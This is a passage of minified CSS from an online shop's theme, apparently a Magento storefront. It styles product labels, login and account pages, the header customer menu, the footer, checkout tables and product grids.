!important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:0%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#3B3436;left:15%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{left:15%}.page-layout-1column .product.media .product-label-down-right{position:absolute !important;bottom:40px;right:5px;position:relative}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{top:100%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-down-right:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-down-right img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#3B3436;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{left:50%;border-top-color:#3B3436}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.filter-products-mobile .title{display:none}.catalog-product-view .sections.nav-sections{box-shadow:0 3px 10px -3px rgba(227,227,227,0.5)}.mobile-sticky-button-wrapper{display:none}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:40px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .page-title-wrapper .page-title span{text-transform:uppercase}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block .login .actions-toolbar{margin-left:0;display:flex;align-items:center;padding-top:.5rem;flex-wrap:wrap}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:3rem}.login-container .block .login .actions-toolbar>.primary button{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block .login .actions-toolbar>.primary button:hover{background-color:#fff07c}.login-container .block .login .actions-toolbar>.secondary{float:left;margin-left:auto}.login-container .block .login .actions-toolbar>.secondary a{font-size:1.4rem;text-decoration:underline}.login-container .block-customer-login{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer .actions-toolbar{margin-left:0}.login-container .block-new-customer .actions-toolbar .primary a{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block-new-customer .actions-toolbar .primary a:hover{background-color:#fff07c}.login-container .fieldset:after{margin-left:0;display:none}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field .label{text-align:left}.login-container .block-content p{font-size:1.4rem;line-height:1.85}.login-container .field.note{font-size:1.4rem;line-height:1.85}.fieldset .fullname .field .label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.form.contact{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22%;background-color:#fff;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);height:100vh}.account.page-layout-2columns-left .sidebar-main .block-collapsible-nav .content,.account.page-layout-2columns-left .sidebar-additional .block-collapsible-nav .content{background:#fff}.account.page-layout-2columns-left .page-main .columns .column.main{width:76%}.account .column.main .block:not(.widget) .block-content .box{width:47.8%}.account .page-main{padding-top:6rem}.account .block-dashboard-info .box,.account .block-dashboard-addresses .box,.account .block-addresses-default .box{float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.4rem;margin-bottom:2rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.account .block .block-title{margin-bottom:1.5rem;padding-bottom:1rem}.account .block .block-title strong{text-transform:uppercase;border-bottom:1px solid #e6e6e6;font-size:2.2rem;letter-spacing:0.5px;padding-bottom:1rem;font-weight:600;display:block}.account .block .box-information .box-title{padding-bottom:.5rem}.account .block .box-information .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block .box-content p,.account .block .box-content address{line-height:1.44;font-size:1.8rem;letter-spacing:0.5px}.account .block .box-actions{padding-top:0.2rem}.account .block .box-actions a{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block .box-actions a.edit{margin-right:5rem}.account .block .box-actions a:hover{color:#005a8d}.account .block .box-newsletter{display:none}.account .block.block-dashboard-addresses .block-title,.account .block.block-addresses-default .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-addresses strong,.account .block.block-addresses-default strong{border-bottom:0}.account .block.block-dashboard-addresses a.edit,.account .block.block-addresses-default a.edit{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block.block-dashboard-addresses a.edit:hover,.account .block.block-addresses-default a.edit:hover{color:#005a8d}.account .block.block-dashboard-addresses .box .box-title,.account .block.block-addresses-default .box .box-title{padding-bottom:.5rem}.account .block.block-dashboard-addresses .box .box-title>span,.account .block.block-addresses-default .box .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block.block-dashboard-orders .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-orders .block-title strong{border-bottom:0}.account .block.block-dashboard-orders .block-title a{color:#007dc3;font-size:1.6rem;letter-spacing:0.44px;font-weight:700}.account .actions-toolbar{margin-left:0 !important}.account .actions-toolbar .primary button{min-width:160px}.account .actions-toolbar .secondary a{text-decoration:underline;color:#007dc3;font-weight:700}.account .table-wrapper{width:100%}.account .table-wrapper .recent thead th,.account .table-wrapper .history thead th{font-size:1.6rem;font-weight:700;padding:1.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent thead th.actions,.account .table-wrapper .history thead th.actions{font-size:0}.account .table-wrapper .recent tbody td,.account .table-wrapper .history tbody td{font-size:1.6rem;padding:2.5rem 4rem 2.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent tbody td:last-child,.account .table-wrapper .history tbody td:last-child{padding:2rem 0 0 0}.account .table-wrapper .recent tbody td.actions a,.account .table-wrapper .history tbody td.actions a{margin-right:0;background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;float:right;line-height:2.5;font-size:1.4rem}.account .table-wrapper .recent tbody td.actions a.action.order,.account .table-wrapper .history tbody td.actions a.action.order{display:none}.account .table-wrapper .recent tbody td.actions a:hover,.account .table-wrapper .history tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container{width:75px !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.control.captcha-image .captcha-img{margin:0 1rem 1rem 0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{background-color:#fff;border:2px solid #e9e9e9}.customer-account-create .page-title,.customer-account-forgotpassword .page-title,.seller_registration-index-index .page-title{margin-top:2rem}.customer-account-create .page-title span,.customer-account-forgotpassword .page-title span,.seller_registration-index-index .page-title span{text-transform:uppercase}.customer-account-forgotpassword .field.note{font-size:1.4rem;line-height:1.85}.mobile-title-account{display:none}.filter-options .filter-options-item.active .filter-options-content{display:block !important}.block.newsletter{width:100%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .actions{display:table-cell;vertical-align:top;width:320px}.block.newsletter .action.subscribe{border-radius:0;height:50px;max-width:120px;width:100%;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700}.block.newsletter .action.subscribe:hover{background:#fff07c}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px;text-align:center}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1.4rem;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:.5rem}.header.content{padding:2rem 2rem 0 2rem;display:flex;align-items:center;flex-wrap:wrap}.header.content .header{padding:0;list-style:none}.header.content .header.links{margin-left:2rem;margin-bottom:0}.header.content .header.links .my-account-link+.authorization-link{display:none}.header.content .header.links .customer-welcome{max-width:115px;width:auto}.header.content .header.links .customer-welcome .customer-name{display:block;cursor:pointer}.header.content .header.links .customer-welcome .customer-name span{color:#414141;font-size:1.4rem;line-height:1.35;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-name span:before{font-family:'Font Awesome 5 Pro';content:"\f007";color:#443d3d;font-size:2.6rem;font-weight:300;margin-right:1rem}.header.content .header.links .customer-welcome .customer-name span:hover{text-decoration:none;color:#005a8d}.header.content .header.links .customer-welcome .customer-name span:hover:before{color:#005a8d}.header.content .header.links .customer-welcome .customer-menu{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:470px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.header.content .header.links .customer-welcome .customer-menu ul{padding:1.5rem 2.5rem;list-style:none;display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu ul li{width:100%}.header.content .header.links .customer-welcome .customer-menu ul li a{color:#000;font-size:1.6rem;line-height:2.5;width:100%;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-menu ul li a:hover{text-decoration:none;cursor:pointer;color:#007dc3}.header.content .header.links .customer-welcome .customer-menu ul li a:before{margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul li:first-of-type a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f007"}.header.content .header.links .customer-welcome .customer-menu ul li.wishlist a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f004"}.header.content .header.links .customer-welcome .customer-menu ul li.authorization-link a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f2f5"}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook{margin-right:10px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a{display:inline-block;width:unset}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:hover{text-decoration:none}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:before{display:none}.header.content .header.links .customer-welcome .customer-menu .user{color:#000;font-size:1.8rem;font-weight:600;padding:2rem 5rem 0 5rem;display:block}.header.content .header.links .customer-welcome .customer-menu .block-social-login{padding:2rem 3rem 1rem 3rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-heading{display:block;font-size:2.2rem;letter-spacing:0.8px;font-weight:600;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-sub-heading{display:block;font-size:1.6rem;letter-spacing:0.5px;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .or-text{text-transform:uppercase;display:block;text-align:center;font-size:1.6rem;font-weight:700;margin:3rem auto 0 auto}.header.content .header.links .customer-welcome .customer-menu .block-customer-login{padding:0 5rem .5rem 5rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field label{color:#000;font-size:1.4rem;font-weight:500}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.note{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.required label:after{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.password{margin-bottom:0}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary button{width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button{width:100%;margin:auto;border-radius:.2rem;background-color:#ffe200;color:#000;font-weight:600;letter-spacing:0.5px;height:50px;text-transform:none;font-size:1.7rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button:hover{background-color:#fff07c}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{margin-top:0;text-align:left;margin-bottom:4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a{color:#007dc3;text-decoration:underline;font-size:1.4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a span{font-weight:400}.header.content .header.links .customer-welcome .customer-menu .block-new-customer{padding:0 3rem;border-top:2px solid #e9e9e9}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar{text-align:center}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action{float:none;background-color:#fff;color:#000;font-weight:600;font-size:2.2rem;height:5rem;line-height:2;margin:0;text-transform:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action span span{text-decoration:underline;color:#007dc3;margin-left:.5rem}.header.content .header.links .customer-welcome.active .customer-menu{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer{position:absolute;right:0;top:0.5rem;cursor:pointer;height:5.5rem;width:5.5rem;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.4rem}.header.content .header.links .customer-welcome:after{content:"";position:fixed;top:0;bottom:0;left:0;right:0;margin:0 auto;height:200vh;width:100%;opacity:0;background-color:rgba(0,0,0,0.64);z-index:-1;visibility:hidden}.header.content .header.links .customer-welcome.active:after{opacity:1;z-index:5;visibility:visible}.zsdev-header-info{text-align:center;background-color:#007dc3;color:#fff;font-weight:600;padding:1rem}.zsdev-header-info a{color:#fff}.zsdev-header-info .header-counter .counter-content{font-size:1.4rem}.zsdev-header-info .header-counter span{font-size:1.4rem}.page-wrapper{padding-top:173px}.info-have-counter .page-wrapper{padding-top:189px}.page-header{border:0;margin-bottom:0;position:fixed;width:100%;top:0;background-color:#fff;z-index:1000}.page-header .panel.wrapper{border-bottom:0;background-color:#f3f3f3}.page-header .panel.wrapper .header-top-links-info{display:flex;align-items:center}.page-header .panel.wrapper .header-top-links-info .free-delivery{font-size:1.4rem;color:#494949}.page-header .panel.wrapper .header-top-links-info .contact-info{margin-left:auto}.page-header .panel.wrapper .header-top-links-info .contact-info a{font-size:1.4rem;color:#494949;font-weight:600}.page-header .header.panel{padding-bottom:.65rem;padding-top:.65rem}.page-header .switcher{display:inline-block}.confidence_messages{background-color:#262626}.confidence_messages .confidence{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding:1.2rem 20px;width:100%;display:flex;justify-content:space-between}.confidence_messages .confidence .swiper-wrapper .swiper-slide{width:33.3%;color:#fff;text-align:center}.confidence_messages .confidence .swiper-wrapper .swiper-slide p{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1}.confidence_messages .confidence .swiper-wrapper .swiper-slide p a{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1;color:#fff}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:2rem}.logo{margin:0 1rem 0 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .footer-links-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:4rem}.footer.content .footer-links-wrapper:before,.footer.content .footer-links-wrapper:after{content:"";display:table}.footer.content .footer-links-wrapper:after{clear:both}.footer.content .footer-columns__column{flex-basis:22.5%}.footer.content .footer-columns__column .block{float:none}.footer.content .footer-columns__column .block .block-title{font-weight:700;text-transform:uppercase;color:#000;letter-spacing:1px}.footer.content .footer-columns__column .block .block-title:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:2.3rem 0}.footer.content .footer-columns__column .block .block-content li a{line-height:2.75;color:#151515;letter-spacing:0.56px;font-size:1.5rem}.footer.content .footer-columns__column .block .block-content li a:hover{text-decoration:none;color:#000}.footer.content .footer-social-content .footer-social-wrapper .social{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding:0}.footer.content .footer-social-content .footer-social-wrapper .social li a{height:53px;width:53px;background-size:cover;display:block;margin:0 1.2rem;transition:opacity .3s ease-in}.footer.content .footer-social-content .footer-social-wrapper .social li a.facebook{background-image:url("../images/social/facebook-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.twitter{background-image:url("../images/social/twitter-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.instagram{background-image:url("../images/social/instagram-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.youtube{background-image:url("../images/social/youtube-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.tik-tok{background-image:url("../images/social/tik-tok-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a span{display:none}.footer.content .footer-social-content .footer-social-wrapper .social li a:hover{opacity:.8}.footer.content .footer-payment-content .footer-payment-wrapper ul{display:flex;justify-content:center;flex-wrap:wrap;list-style:none;padding:0}.footer.content .footer-payment-content .footer-payment-wrapper ul li{margin:.5rem}.footer.content .footer-payment-content .footer-payment-wrapper ul li a{display:block}.footer.content .footer-payment-content .footer-payment-wrapper ul li img{height:53px;width:auto}.footer.content .footer-copyright-content{background-color:#262626;color:#fff}.footer.content .footer-copyright-content .footer-bottom-wrapper{display:flex;flex-wrap:wrap;align-items:center}.footer.content .footer-copyright-content .footer-bottom-wrapper p{max-width:620px;width:100%;font-size:1.4rem}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright{margin-left:auto;margin-top:0}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright span{font-size:1.5rem}.footer.content .footer-benefits-content{background-color:#f3f3f3}.footer.content .footer-benefits-content .footer-benefits .benefits-list{display:flex;align-items:baseline;flex-wrap:wrap;padding:4rem 0;justify-content:space-between}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item{width:32%;text-align:center;font-size:2rem;letter-spacing:0.83px;color:#151515}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.return:before{font-family:'Font Awesome 5 Pro';content:"\f2ea";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.credit-card:before{font-family:'Font Awesome 5 Pro';content:"\f09d";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.free-shipping:before{font-family:'Font Awesome 5 Pro';content:"\f48b";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.click-and-collect:before{font-family:'Font Awesome 5 Pro';content:"\f5a0";color:#151515;font-size:2rem;margin-right:1.5rem}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:1rem 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:1rem;padding-right:1rem}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0;width:100%}.products-grid.wishlist .product-item .box-tocart .stock{margin:2rem 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,0.13),0 10px 15px rgba(131,136,141,0.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px) * 4) + (14px * 2));width:calc(((34px + 12px) * 4) + (14px * 2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:50%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.methods-shipping .actions-toolbar{margin-top:3rem}.methods-shipping .actions-toolbar button.continue span{font-size:1.4rem}.table-checkout-shipping-method{min-width:582px}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%)/3);margin-bottom:2.5rem}.page-products .products-grid .product-item:nth-child(2n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block{width:47.8%;padding:4rem 9rem 5rem 9rem;margin-bottom:0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{padding:4rem 9rem 5rem 9rem}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.seller_registration-index-index .form-create-account .actions-toolbar,.customer-account-create .form.forget .actions-toolbar,.customer-account-forgotpassword .form.forget .actions-toolbar,.seller_registration-index-index .form.forget .actions-toolbar,.customer-account-create .form.contact .actions-toolbar,.customer-account-forgotpassword .form.contact .actions-toolbar,.seller_registration-index-index .form.contact .actions-toolbar{margin-left:0 !important}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button,.seller_registration-index-index .form-create-account .actions-toolbar .primary button,.customer-account-create .form.forget .actions-toolbar .primary button,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button,.seller_registration-index-index .form.forget .actions-toolbar .primary button,.customer-account-create .form.contact .actions-toolbar .primary 